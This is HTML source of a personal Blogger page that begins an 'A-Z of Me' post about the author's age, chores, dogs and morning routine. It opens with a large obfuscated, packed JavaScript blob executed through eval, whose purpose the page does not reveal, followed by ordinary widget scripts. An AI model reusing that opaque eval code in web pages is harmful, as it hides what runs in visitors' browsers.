\l\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\b\\k\\a\\g\\a\\E\\a\\g\\a\\15\\a\\b\\g\\a\\u\\a\\15\\a\\1e\\a\\u\\a\\15\\a\\b\\f\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\15\\a\\b\\o\\a\\k\\a\\g\\a\\f\\a\\b\\h\\a\\g\\a\\17\\10\\U\\10\\a\\c\\10\\U\\10\\a\\s\\a\\d\\a\\q\\a\\p\\a\\j\\10\\U\\10\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\1f\\a\\n\\a\\m\\a\\c\\a\\i\\a\\t\\a\\j\\a\\m\\a\\18\\a\\c\\a\\p\\a\\y\\a\\c\\a\\c\\a\\c\\a\\c\\a\\q\\a\\i\\a\\t\\a\\x\\a\\j\\a\\K\\a\\c\\a\\c\\a\\b\\N\\a\\s\\a\\o\\a\\t\\a\\c\\a\\y\\a\\i\\a\\i\\a\\H\\a\\c\\a\\q\\a\\p\\a\\t\\a\\1a\\a\\c\\a\\p\\a\\B\\a\\x\\a\\c\\a\\K\\a\\m\\a\\i\\a\\y\\a\\c\\a\\c\\a\\c\\a\\H\\a\\p\\a\\1f\\a\\c\\a\\y\\a\\o\\a\\m\\a\\c\\a\\D\\a\\15\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\H\\a\\n\\a\\j\\a\\i\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\D\\a\\m\\a\\q\\a\\c\\a\\s\\a\\d\\a\\q\\a\\p\\a\\j\\a\\c\\a\\s\\a\\p\\a\\H\\a\\i\\a\\c\\a\\G\\a\\q\\a\\n\\a\\s\\a\\s\\a\\c\\a\\13\\a\\m\\a\\i\\a\\n\\a\\1a\\a\\c\\a\\p\\a\\B\\a\\x\\a\\m\\a\\c\\a\\G\\a\\n\\a\\j\\a\\i\\a\\c\\a\\s\\a\\i\\a\\j\\a\\1d\\a\\j\\a\\j\\a\\m\\a\\p\\a\\13\\a\\D\\a\\j\\a\\i\\a\\c\\a\\B\\a\\o\\a\\t\\a\\j\\a\\K\\a\\c\\a\\G\\a\\n\\a\\j\\a\\i\\a\\x\\a\\o\\a\\m\\a\\18\\a\\c\\a\\B\\a\\n\\a\\1g\\a\\d\\a\\o\\a\\s\\a\\j\\a\\c\\a\\j\\a\\p\\a\\j\\a\\q\\a\\i\\a\\c\\a\\i\\a\\q\\a\\s\\a\\i\\a\\c\\a\\p\\a\\t\\a\\H\\a\\i\\a\\1g\\a\\b\\1b\\a\\y\\a\\c\\a\\p\\a\\j\\a\\i\\a\\B\\a\\c\\a\\s\\a\\m\\a\\G\\a\\c\\a\\m\\a\\i\\a\\q\\a\\c\\a\\j\\a\\i\\a\\1g\\a\\j\\a\\c\\a\\d\\a\\G\\a\\B\\a\\c\\a\\y\\a\\D\\a\\t\\a\\G\\a\\j\\a\\p\\a\\o\\a\\t\\a\\c\\a\\p\\a\\t\\a\\c\\a\\B\\a\\o\\a\\t\\a\\j\\a\\K\\a\\15\\a\\c\\a\\H\\a\\n\\a\\18\\a\\c\\a\\j\\a\\i\\a\\m\\a\\B\\a\\c\\a\\s\\a\\D\\a\\B\\a\\B\\a\\n\\a\\m\\a\\18\\a\\c\\a\\j\\a\\B\\a\\13\\a\\c\\a\\c\\a\\c\\a\\c\\a\\H\\a\\n\\a\\18\\a\\s\\a\\j\\a\\m\\a\\c\\a\\j\\a\\m\\a\\j\\a\\H\\a\\c\\a\\q\\a\\p\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\j\\a\\p\\a\\j\\a\\q\\a\\i\\a\\c\\a\\1l\\a\\n\\a\\j\\a\\K\\a\\c\\a\\t\\a\\D\\a\\B\\a\\d\\a\\o\\a\\s\\a\\j\\a\\s\\a\\f\\a\\c\\a\\K\\a\\b\\g\\a\\c\\a\\s\\a\\d\\a\\n\\a\\t\\a\\c\\a\\H\\a\\o\\a\\G\\a\\D\\a\\B\\a\\i\\a\\t\\a\\j\\a\\c\\a\\Y\\a\\p\\a\\t\\a\\H\\a\\o\\a\\Y\\a\\c\\a\\K\\a\\j\\a\\j\\a\\d\\a\\c\\a\\Y\\a\\Y\\a\\Y\\a\\c\\a\\13\\a\\i\\a\\n\\a\\D\\a\\j\\a\\18\\a\\j\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\G\\a\\o\\a\\B\\a\\c\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\m\\a\\n\\a\\t\\a\\H\\a\\o\\a\\B\\a\\c\\a\\b\\J\\a\\n\\a\\t\\a\\c\\a\\b\\Z\\a\\i\\a\\13\\a\\c\\a\\1l\\a\\n\\a\\m\\a\\c\\a\\1d\\a\\d\\a\\m\\a\\c\\a\\1l\\a\\n\\a\\18\\a\\c\\a\\b\\J\\a\\D\\a\\t\\a\\c\\a\\b\\J\\a\\D\\a\\q\\a\\c\\a\\1d\\a\\D\\a\\x\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\c\\a\\b\\1b\\a\\G\\a\\j\\a\\c\\a\\b\\i\\a\\o\\a\\1f\\a\\c\\a\\b\\c\\a\\i\\a\\G\\a\\c\\a\\B\\a\\n\\a\\1g\\a\\c\\a\\s\\a\\D\\a\\13\\a\\s\\a\\j\\a\\m\\a\\p\\a\\t\\a\\x\\a\\c\\a\\m\\a\\i\\a\\s\\a\\D\\a\\q\\a\\j\\a\\s\\a\\c\\a\\s\\a\\K\\a\\o\\a\\Y\\a\\b\\t\\a\\n\\a\\t\\a\\H\\a\\o\\a\\B\\a\\b\\b\\a\\B\\a\\x\\a\\c\\a\\b\\X\\a\\i\\a\\n\\a\\D\\a\\j\\a\\18\\a\\b\\O\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\d\\a\\n\\a\\m\\a\\s\\a\\i\\a\\b\\b\\a\\t\\a\\j\\a\\c\\a\\d\\a\\D\\a\\13\\a\\q\\a\\p\\a\\s\\a\\K\\a\\i\\a\\H\\a\\c\\a\\m\\a\\i\\a\\d\\a\\q\\a\\n\\a\\G\\a\\i\\a\\c\\a\\s\\a\\f\\a\\b\\f\\a\\V\\a\\V\\a\\c\\a\\s\\a\\1e\\a\\V\\a\\V\\a\\c\\a\\t\\a\\i\\a\\Y\\a\\c\\a\\1d\\a\\m\\a\\m\\a\\n\\a\\18\\a\\c\\a\\y\\a\\q\\a\\o\\a\\o\\a\\m\\a\\c\\a\\n\\a\\q\\a\\j\\a\\i\\a\\m\\a\\t\\a\\n\\a\\j\\a\\i\\a\\c\\a\\m\\a\\i\\a\\d\\a\\q\\a\\p\\a\\i\\a\\s\\a\\c\\a\\j\\a\\18\\a\\d\\a\\i\\a\\c\\a\\s\\a\\i\\a\\n\\a\\m\\a\\G\\a\\K\\a\\c\\a\\p\\a\\B\\a\\n\\a\\x\\a\\i\\a\\c\\a\\Y\\a\\p\\a\\H\\a\\j\\a\\K\\a\\c\\a\\f\\a\\1e\\a\\V\\a\\c\\a\\K\\a\\i\\a\\p\\a\\x\\a\\K\\a\\j\\a\\c\\a\\f\\a\\V\\a\\V\\a\\c\\a\\s\\a\\D\\a\\13\\a\\s\\a\\j\\a\\m\\a\\c\\a\\K\\a\\j\\a\\B\\a\\q\\a\\c\\a\\B\\a\\i\\a\\j\\a\\n\\a\\c\\a\\q\\a\\n\\a\\13\\a\\i\\a\\q\\a\\c\\a\\Y\\a\\m\\a\\p\\a\\j\\a\\i\\a\\c\\a\\s\\a\\K\\a\\o\\a\\Y\\a\\m\\a\\i\\a\\G\\a\\i\\a\\t\\a\\j\\a\\d\\a\\o\\a\\s\\a\\j\\a\\s\\a\\15\\a\\c\\a\\o\\a\\t\\a\\q\\a\\o\\a\\n\\a\\H\\a\\c\\a\\x\\a\\i\\a\\j\\a\\b\\I\\a\\q\\a\\i\\a\\B\\a\\i\\a\\t\\a\\j\\a\\b\\X\\a\\18\\a\\b\\b\\a\\H\\a\\c\\a\\B\\a\\18\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\t\\a\\D\\a\\q\\a\\q\\a\\c\\a\\q\\a\\o\\a\\G\\a\\n\\a\\j\\a\\p\\a\\o\\a\\t\\a\\c\\a\\m\\a\\i\\a\\y\\a\\c\\a\\H\\a\\o\\a\\y\\a\\o\\a\\q\\a\\q\\a\\o\\a\\Y\\a\\c\\a\\b\\Z\\a\\m\\a\\i\\a\\i\\a\\c\\a\\b\\X\\a\\q\\a\\o\\a\\x\\a\\x\\a\\i\\a\\m\\a\\c\\a\\b\\O\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\p\\a\\t\\a\\t\\a\\i\\a\\m\\a\\b\\n\\a\\b\\O\\a\\1l\\a\\b\\k\\10\\U\\10\\10\\U\\10\\a\\y\\a\\m\\a\\o\\a\\B\\a\\b\\F\\a\\K\\a\\n\\a\\m\\a\\b\\F\\a\\o\\a\\H\\a\\i\\10\\U\\10\\a\\m\\a\\i\\a\\d\\a\\q\\a\\n\\a\\G\\a\\i\\10\\U\\10\\a\\b\\m\\a\\Y\\a\\v\\10\\U\\10\\a\\b\\m\\a\\13\\10\\U\\10\\a\\x\\10\\P\\1o\\b\\17\\T\\b\\p\\T\\b\\r\\U\\b\\v\\U\\12\\U\\b\\j\\U\\1j\\U\\b\\R\\S\\1h\\1j\\1m\\b\\p\\T\\12\\S\\1h\\b\\x\\T\\12\\1O\\b\\v\\1A\\14\\Q\\J\\P\\1C\\1j\\T\\b\\18\\T\\12\\1y\\b\\v\\S\\S\\S\\1s\\T\\T\\12\\1m\\12\\1P\\b\\v\\S\\1S\\b\\1a\\1A\\b\\V\\Q\\14\\Q\\N\\P\\P\\T\\12\\1s\\b\\13\\S\\1C\\12\\1F\\b\\12\\T\\b\\15\\S\\S\\1k\\1o\\b\\Y\\T\\1M\\14\\Q\\J\\P\\Q\\14\\Q\\I\\P\\P\\T\\1y\\1N\\1y\\U\\b\\V\\S\\S\\1h\\b\\11\\T\\12\\1v\\1v\\S\\1h\\b\\R\\Q\\1j\\T\\12\\S\\P\\1m\\b\\j\\Q\\12\\P\\e\\e\\1j\\T\\12\\S\\1k\\1o\\b\\j\\1m\\Q\\b\\p\\T\\1j\\S\\1h\\b\\x\\1r\\b\\R\\Q\\1j\\P\\1k\\P\\1o\\1j\\1m\\b\\p\\T\\S\\1h\\b\\x\\1r\\14\\Q\\O\\P\\1k\\1o\\12\\1m\\b\\1k\\1o\\b\\11\\T\\12\\1v\\1v\\S\\1h\\b\\Y\\T\\b\\j\\Q\\12\\P\\S\\1h\\b\\r\\1m\\b\\r\\Q\\14\\Q\\I\\P\\P\\T\\b\\14\\1r\\b\\1f\\T\\14\\Q\\Z\\P\\1s\\1j\\T\\12\\S\\1s\\14\\Q\\Z\\P\\U\\14\\Q\\1b\\P\\S\\U\\b\\j\\Q\\12\\P\\S\\1k\\1k\\1o\\b\\x\\1r\\b\\r\\1k\\T\\14\\Q\\X\\P\\U\\b\\1e\\U\\b\\1g\\U\\14\\Q\\F\\P\\Q\\14\\Q\\A\\P\\P\\T\\14\\Q\\b\\P\\S\\U\\X\\U\\1h\\1k\\S\\S","\\e","\\x\\r\\o\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\d\\O\\D\\e\\d\\F\\b\\e\\d\\A\\A\\e\\d\\I\\N\\e\\d\\A\\L\\e\\d\\O\\J\\e\\d\\F\\H\\e\\d\\I\\b\\e\\d\\O\\A\\e\\d\\A\\X\\e\\d\\I\\L\\e\\d\\I\\M\\e\\d\\O\\F\\e\\d\\F\\G\\e\\d\\I\\D\\e\\d\\A\\1b\\e\\d\\A\\Z\\e\\d\\I\\1b\\e\\d\\I\\O\\e\\d\\A\\G\\e\\d\\I\\I\\e\\d\\A\\O\\e\\d\\I\\H\\e\\d\\O\\X\\e\\d\\A\\D\\e\\d\\I\\Z\\e\\d\\F\\D\\e\\d\\I\\F\\e\\d\\O\\N\\e\\d\\I\\J\\e\\d\\N\\G\\e\\d\\N\\H\\e\\d\\A\\M\\e\\d\\F\\L\\e\\d\\F\\X\\e\\d\\O\\O\\e\\d\\A\\H\\e\\d\\I\\A\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\F\\e\\d\\F\\A\\e\\d\\O\\G\\e\\d\\O\\H\\e\\d\\O\\1b\\e\\d\\I\\G\\e\\1p\\X\\d\\J\\O\\h\\X\\e\\d\\O\\I\\e\\d\\J\\b\\e\\d\\F\\N\\e\\d\\O\\Z\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\N\\e\\d\\J\\H\\e\\d\\A\\I\\e\\d\\J\\A\\e\\d\\J\\1b\\e\\d\\O\\b\\e\\d\\J\\F\\e\\d\\J\\C\\e\\d\\I\\C\\e\\d\\J\\N\\e\\d\\N\\J\\e\\d\\J\\I\\e\\d\\J\\M\\e\\d\\J\\J\\e\\d\\F\\I\\e\\d\\F\\J\\e\\d\\J\\L\\e\\d\\O\\C\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\J\\e\\d\\J\\D\\e\\d\\J\\Z\\e\\d\\N\\D\\e\\d\\A\\J\\e\\d\\N\\A\\e\\d\\F\\O\\e\\d\\A\\b\\e\\d\\N\\F\\e\\d\\F\\F\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\b\\e\\d\\J\\G\\e\\j\\y\\l\\g\\v\\m\\q\\l\\e\\p\\h\\v\\y\\p\\l\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\A\\e\\d\\J\\O\\e\\d\\N\\N\\e\\d\\N\\C\\e\\d\\N\\I\\e\\d\\F\\1b\\e\\d\\N\\X\\e\\d\\F\\C\\e\\d\\N\\1b\\e\\d\\N\\b\\e\\d\\N\\O\\e\\d\\N\\Z\\e\\d\\F\\Z\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\I\\e\\d\\F\\M\\e\\14\\v\\p\\m\\l\\k\\e\\m\\j\\e\\B\\n\\m\\o\\h\\e\\A\\1b\\e\\v\\q\\14\\v\\p\\m\\l\\k\\e\\F\\I\\e\\z\\c\\p\\e\\h\\z\\c\\o\\e\\r\\c\\p\\x\\h\\V\\l\\v\\e\\F\\N\\e\\l\\h\\B\\e\\1a\\h\\k\\L\\d\\r\\e\\d\\A\\C\\e\\I\\A\\e\\b\\F\\A","","\\j\\p\\q\\s\\D\\n\\c\\p\\D\\q\\i\\h","\\p\\h\\r\\o\\c\\g\\h","\\a\\B\\1s","\\a\\f","\\k"];1T(1u(1x,1w,16,1q,1i,1z){1i=1u(16){1t(16<1w?1c[4]:1i(1G(16/1w)))+((16=16%1w)>1H?1B[1c[5]](16+1J):16.1K(1L))};1E(!1c[4][1c[6]](/^/,1B)){1D(16--){1z[1i(16)]=1q[16]||1i(16)};1q=[1u(1i){1t 1z[1i]}];1i=1u(){1t 1c[7]};16=1};1D(16--){1E(1q[16]){1x=1x[1c[6]](1Q 1R(1c[8]+1i(16)+1c[8],1c[9]),1q[16])}};1t 1x}(1c[0],1U,1V,1c[3][1c[2]](1c[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x7C|x62|x63|x65|x64|x66|x67|x6E|x69|x68|x6C|x72|x6F|x70|x6D|x6B|x6A|x74|x71|x73|x75|x76|x32|x77|x41|x43|x79|x33|x42|x44|x36|x34|x7A|x45|x46|x35|x37|x5D|x5B|x47|x29|x28|x2C|x49|x48|x30|x4A|x38|x22|x4B|x4D|x4C|x53|x4E|_0x337cx3|x50|x51|x4F|x52|x39|_0xf462|x55|x56|x54|x57|x7B|_0x337cx5|x58|x7D|x59|x3D|x5A|x3B|x5F|_0x337cx4|x20|x2B|return|function|x2D|_0x337cx2|_0x337cx1|x2F|_0x337cx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))

function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
</ul>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='http://www.justsimplysamantha.com/'>Home</a></li>
<li><a href='https://www.justsimplysamantha.com/2017/01/about.html'>About Me</a></li>
<li><a href='https://www.justsimplysamantha.com/2016/12/social-media-management.html'>Social Media Management </a></li>
<li><a href='http://www.justsimplysamantha.com/2017/01/contact.html'>Contact</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.pinterest.com/simplysamantha/'><i></i><span class='smg-label'>pinterest</span></a>
<a href='http://twitter.com/SimplySamanthaC'><i></i><span class='smg-label'>twitter</span></a>
<a href='https://www.instagram.com/simplysamanthar/?hl=en'><i></i><span class='smg-label'>instagram</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.justsimplysamantha.com/' style='display: block'>
<img alt='Simply Samantha' height='250px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuheNs04xWzcd_jvwtfujRvSQ07R0XdiDB_cETCn5kL5o0YyLuOicWehpNrV2wzALjCDNBnUZoREMlqtAv5J9UNk6r9TdVKgB-IxUpap-71CVpB5yX_GdedoINwd3c5J6_jUu6d6eV4sk/s1600/blog-header.png' width='776px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
A-Z of Me
</h1>
<span class='date'>12:00&#8239;AM</span>
</div>
<div class='post-entry'>
<p><span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><b style="border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;"><span class="Apple-style-span" style="background-color: #ea9999;">A. Age:</span></b> 18<br /><b style="background-color: #b6d7a8; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">B. Bed size:</b> Full<br /><span class="Apple-style-span" style="background-color: #9fc5e8;"><b>C</b><b style="border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">. Chore that you hate:</b></span> Dishes. But i love to do other peoples when I'm babysiting. Which i find weird.</span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><b style="background-color: #ffe599; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">D. Dogs:</b> Doggies all the way!&nbsp;</span></span><br />
<span class="Apple-style-span" style="line-height: 15px;"><span class="Apple-style-span" style="font-family: inherit;"><br /><b style="background-color: #d5a6bd; border-bottom-width: 0px; border-color: initial; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-style: initial; border-top-width: 0px; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">E. Essential start to your day:</b> Chilling and watching some t.v with a cup of coffee in hand</span></span><br />
